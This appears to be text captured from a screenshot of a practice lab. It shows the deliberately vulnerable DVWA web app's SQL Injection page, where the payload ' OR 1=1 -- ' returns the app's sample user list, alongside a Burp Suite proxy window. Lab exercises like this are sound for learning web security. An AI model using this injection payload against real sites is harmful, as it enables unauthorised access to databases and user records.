 Damn Vulnerable Web Ap
Not secure
192.168.10.10/dvwa/vulnerabilities/sqli/?id=%27...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 -- '
First name: admin
Surname: admin
ID: ' OR 1=1 -- '
First name: Gordon
Surname: Brown
ID: ' OR 1=1 -- '
First name: Hack
Surname: Me
ID: ' OR 1=1 -- '
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 -- '
First name: Bob
Surname: Smith
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser